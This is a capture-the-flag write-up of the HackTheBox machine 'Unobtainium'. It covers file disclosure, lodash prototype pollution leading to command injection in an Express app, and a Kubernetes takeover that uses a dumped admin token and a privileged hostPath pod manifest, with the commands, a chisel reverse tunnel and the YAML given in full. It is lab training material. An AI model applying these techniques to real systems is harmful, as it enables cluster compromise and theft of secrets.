Unobtainium was a Hard machine on HackTheBox, in which you had to find an LFI, perform a prototype pollution attack to escalate your privileges, and then traverse a Kubernetes cluster by finding multiple tokens, until eventually finding the admin token which allows you to create a pod (or any resource for that matter). If you can create arbitrary pods in a Kubernetes node, you own the whole cluster, and that is how the root flag is obtained here.
I solved this machine as part of my preparation for the Offensive Security Web-300 (OSWE). I figured the Whitebox Attacks module on HTB academy would be valuable for that Certification, and after finishing the prototype pollution part, I looked up boxes which contain that exploitation path.
For transparency, I peeked at 0xdf’s writeup a couple of times while solving this box, and I watched Ippsec’s video after solving the box, before writing this writeup.
Foothold
I start with an nmap scan on all ports:
sudo nmap -sC -sV -vv -oN scan -Pn -p- 10.10.10.235Which finds a number of open ports:
Discovered open port 22/tcp on 10.10.10.235
Discovered open port 80/tcp on 10.10.10.235
Discovered open port 8443/tcp on 10.10.10.235
Discovered open port 10250/tcp on 10.10.10.235
Discovered open port 10251/tcp on 10.10.10.235
Discovered open port 31337/tcp on 10.10.10.235
22 is ssh, 80 is a web server, 8443 looks like a kubernetes API server, 10250 is the kubelet api, and 10251 is kube-scheduler. 31337 looks like another http server running ExpressJS (from nmap output).
I try using kubectl and kubeletctl on ports 8443 and 10250, but access was limited.
When accessing port 80, I am presented with a download page:


After downloading the file, I install it and run it. I also saw online that you can unpack the deb file and run static analysis on it, but in this case, dynamic analysis will be good enough.

I add unobtainium.htb to my /etc/hosts file and I turn on wireshark to monitor all interfaces. I filter by ip.addr == 10.10.10.235, while testing the app’s functionality. I then choose the first http request, right click, and follow http trace. It shows the following:
GET / HTTP/1.1
Host: unobtainium.htb:31337
Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/11.2.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en-US
If-None-Match: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZ0w"

HTTP/1.1 304 Not Modified
X-Powered-By: Express
ETag: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZ0w"
Date: Tue, 07 Nov 2023 20:19:49 GMT
Connection: keep-alive
Keep-Alive: timeout=5

PUT / HTTP/1.1
Host: unobtainium.htb:31337
Connection: keep-alive
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/11.2.0 Safari/537.36
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US

{"auth":{"name":"felamos","password":"Winter2021"},"message":{"text":"test"}}HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 11
ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
Date: Tue, 07 Nov 2023 20:19:51 GMT
Connection: keep-alive
Keep-Alive: timeout=5

{"ok":true}POST /todo HTTP/1.1
Host: unobtainium.htb:31337
Connection: keep-alive
Content-Length: 73
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/11.2.0 Safari/537.36
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US

{"auth":{"name":"felamos","password":"Winter2021"},"filename":"todo.txt"}HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 293
ETag: W/"125-tNs2+nU0UiQGmLreBy4Pj891aVA"
Date: Tue, 07 Nov 2023 20:19:52 GMT
Connection: keep-alive
Keep-Alive: timeout=5

{"ok":true,"content":"1. Create administrator zone.\n2. Update node JS API Server.\n3. Add Login functionality.\n4. Complete Get Messages feature.\n5. Complete ToDo feature.\n6. Implement Google Cloud Storage function: https://cloud.google.com/storage/docs/json_api/v1\n7. Improve security\n"}
There is a GET / request, a PUT /, and a POST /todo. I can also see some interesting things in the requests such as some auth credentials and a filename field.
I want to get these requests into burpsuite so that I can do more testing.
In my initial solve of this box I just intercepted a GET / request in my browser and changed it in repeater to match the other requests, but from Ippsec’s video I learned another technique, which is to edit the hosts file so that unobtainium.htb points to localhost, and add a proxy listener in burpsuite so that it proxies all requests that come at localhost:31337 to 10.10.10.235:31337.

After intercepting these requests and sending them to repeater, I take a closer look at the post request first. It takes a filename and print back the content of the file. This makes me think of file disclosure, so I try getting /etc/passwd and ../../../../../etc/passwd but neither of those work.
Considering the file todo.txt is probably in the current directory, I wonder if I can extract some of the app source from the same directory. Knowing this is ExpressJS, I start with index.js and package.json, and I am able to get the content of both.


With these files on my computer, I can analyse them, but also debug them locally and create a POC for my exploits. I run npm i and npm audit and I directly see 2 critical vulnerabilities. The google-cloudstorate-commands library is depracated, and it contains a command injection, and the lodash library has a prototype pollution vulnerability in the installed version.
Taking a look at where the google cloud library is used, and at the function that is used. It seems like this could offer us code execution (in the panel on the right we see our input being passed to an exec call). However, it seems like the function checks user.canUpload first, and only the admin user has this property set.

app.post('/upload', (req, res) => {
  const user = findUser(req.body.auth || {});
  if (!user || !user.canUpload) {
    res.status(403).send({ok: false, error: 'Access denied'});
    return;
  }


  filename = req.body.filename;
  root.upload("./",filename, true);
  res.send({ok: true, Uploaded_File: filename});
});
function upload(inputDirectory, bucket, force = false) {
return new Promise((yes, no) => {
let _path = path.resolve(inputDirectory)
let _rn = force ? '-r' : '-Rn'
let _cmd = exec(`gsutil -m cp ${_rn} -a public-read ${_path} ${bucket}`)
_cmd.on('exit', (code) => {
yes()
})
})
}Checking lodash’s usage. It uses the merge function in the put request, which is vulnerable to prototype pollution. It seems to just take the message value from the request body and merge it with some other objects. Considering we control this message, we can choose what goes into this merge.
app.put('/', (req, res) => {
  const user = findUser(req.body.auth || {});

  if (!user) {
    res.status(403).send({ok: false, error: 'Access denied'});
    return;
  }

  const message = {
    icon: '__',
  };

  _.merge(message, req.body.message, {
    id: lastId++,
    timestamp: Date.now(),
    userName: user.name,
  });

  messages.push(message);
  res.send({ok: true});
});
I will link some prototype pollution resources at the bottom of this writeup, but for a brief overview, whenever a javascript object tries to reference a property, it first checks if it has that property itself, and if it doesn’t, it checks its prototype (__proto__). If the prototype doesn’t either, it checks the prototype of the prototype, and so on until it passes the base Object type and concludes there is no such property, and returns undefined.
The important part here is that if we manage to change the __proto__ for one of the constructs in the prototype chain of our object, in this case the user object which is just a {} object, we can override the canUpload property.
We are also advantaged here, since the user we are working as does not have a default false value for the property canUpload, so it will always check its prototype.


In order to test this and figure out all the details, I use the builtin nodejs debugger of vscode and set a breakpoint before and after the merge call.
Checking the prototype of the message value, it is equal to the one of the user, so theoretically changing it would change it for the user as well. And indeed after we go past the merge call we check again and the user can upload now.

This will allow us to exploit the RCE vulnerability, so I run the same request against the HTB host, and then I send my payload to /upload and I get a shell.
Box recon
I upgrade my shell with the classic python -c "import pty;pty.spawn('/bin/bash')" and CTRL+Z stty raw -echo; fg method, and I start investigating a bit. (btw this box also contains the user.txt file)
root@webapp-deployment-9546bc7cb-zjnnh:/usr/src/app# ls -la /
total 76
drwxr-xr-x   1 root root 4096 Nov  7 19:54 .
drwxr-xr-x   1 root root 4096 Nov  7 19:54 ..
-rwxr-xr-x   1 root root    0 Nov  7 19:54 .dockerenv
---SNIP---
I see that we are root, and there is a .dockerenv file in the / directory. Since I am assuming this is running inside the kubernetes environment, I search for kubernetes files.
root@webapp-deployment-9546bc7cb-zjnnh:/usr/src/app# find / 2>/dev/null -type f | grep kube
/etc/cron.d/clear-kubectl
/run/secrets/kubernetes.io/serviceaccount/..2023_11_07_21_32_00.861177695/namespace
/run/secrets/kubernetes.io/serviceaccount/..2023_11_07_21_32_00.861177695/ca.crt
/run/secrets/kubernetes.io/serviceaccount/..2023_11_07_21_32_00.861177695/token

root@webapp-deployment-9546bc7cb-zjnnh:/usr/src/app# cat /run/secrets/kubernetes.io/serviceaccount/..2023_11_07_21_32_00.861177695/namespace
default

It seems like the box we are in is running in the default namespace. I make a copy of the token to my machine and I download kubectl to the box.

It seems I cannot do much, but I can list namespaces, and I see the available namespaces are: default, kube-system, kube-public, kube-node-lease, dev
Then I use a scriot to run the can-i command for each one and see what else I can do.
for ns in $(kubectl get namespaces | awk '{ print $1 }' | tail -n +2); do
	echo $ns;
	kubectl auth can-i --list -n $ns;
done
I see that I can get and list pods in the dev namespace, so I describe one of them to get its IP and any open ports.

Scan network (optional)
This step was not necessary to solve the box, but I did it before enumerating k8s, so I figured I would share it in here as well.
I first ran a ping sweep from the compromised box:
# for i in {1..254} ;do (ping -c 1 10.42.0.$i | grep "bytes from" &) ;done
64 bytes from 10.42.0.1: icmp_seq=1 ttl=64 time=0.063 ms
64 bytes from 10.42.0.62: icmp_seq=1 ttl=64 time=0.101 ms
64 bytes from 10.42.0.63: icmp_seq=1 ttl=64 time=0.382 ms
64 bytes from 10.42.0.64: icmp_seq=1 ttl=64 time=0.188 ms
64 bytes from 10.42.0.65: icmp_seq=1 ttl=64 time=0.097 ms
64 bytes from 10.42.0.66: icmp_seq=1 ttl=64 time=0.200 ms
64 bytes from 10.42.0.67: icmp_seq=1 ttl=64 time=0.079 ms
64 bytes from 10.42.0.69: icmp_seq=1 ttl=64 time=0.208 ms
64 bytes from 10.42.0.68: icmp_seq=1 ttl=64 time=0.187 ms
64 bytes from 10.42.0.70: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 10.42.0.71: icmp_seq=1 ttl=64 time=0.094 ms
I note down the ips so that I can scan them with nmap.
In order to do so, I first want to create a tunnel to this box, so I set up chisel and I download it to the box. I will be running it in reverse mode, since I cannot reach the k8s container directly.
On the attacker host: ./chisel server -p 1234 --reverse
On the attack host: ./chisel client 10.10.10.10:1234 R:1080:socks
And then I scan the relevant ips through proxychains:
sudo proxychains nmap -sT -Pn 10.42.0.{1,62,63,64,65,66,67,68,69.70.71}This also reveals that the k8s containers have port 3000 open.
Move to dev container
Checking one of the dev containers in burp through my chisel tunnel I set up in the previous section, I see it is running the same ExpressJS website as in the foothold on port 3000, so I apply the same method to get a reverse shell there.
root@devnode-deployment-776dbcf7d6-sr6vj:/usr/src/app# cd /run/secrets/kubernetes.io/serviceaccount/
root@devnode-deployment-776dbcf7d6-sr6vj:/run/secrets/kubernetes.io/serviceaccount# ls
ca.crt  namespace  token
root@devnode-deployment-776dbcf7d6-sr6vj:/usr/src/app# cat namespace
dev
We see that it is running in the dev namespace now. I download kubectl to this box as well and I check the permissions again with my can-i for loop.
for ns in default kube-system kube-public kube-node-lease dev; do
	echo $ns;
	kubectl auth can-i --list -n $ns;
done

And I see that for kube-system I have secrets permissions, so I check the whole list of secrets, and I see a number of tokens, one of which is c-admin-token-b47f7 , and I dump it using the kubectl describe command.

I put this token into a file so that I can use it with the kubectl --token option. When I check can-i with this token, it seems I can do anything.
As I mentioned, once you are able to create resources, you can own the whole cluster.
I knew about this blogpost Bishopfox Bad K8s Pods from a previous engagement I’ve done. It explains for each combination of kubernetes resource privileges how one can escape to the node from such a resource.
Since we create these resources here, we can assign them any privileges we want.

I pull down the everything-allowed-pod yaml file from the repo linked in the blogpost, replace some values such as image with values from the already existing pods, and I apply it to the k8s environment.
apiVersion: v1
kind: Pod
metadata:
  name: escape
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: escape
    image: localhost:5000/node_server
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
After creating the pod with kubectl --token $(cat token) apply -f escape.yaml, I can execute into it with kubectl --token $(cat token) exec -n dev -it escape -- /bin/bash.
Once I’m in the container, considering we gave it all the privileges, we could do any of the escape methods. The simplest one is to chroot into the mounted host directory and get the root.txt file.
# chroot /host
# cat /root/root.txt
Resources
Prototype Pollution:
- What is Prototype Pollution?. Prototype Pollution, as the name… | by Changhui Xu | codeburst
- Analysis and Exploitation of Prototype Pollution attacks on NodeJs - Nullcon HackIM CTF web 500 writeup | Blog - 0daylabs
Kubernetes Pentesting:
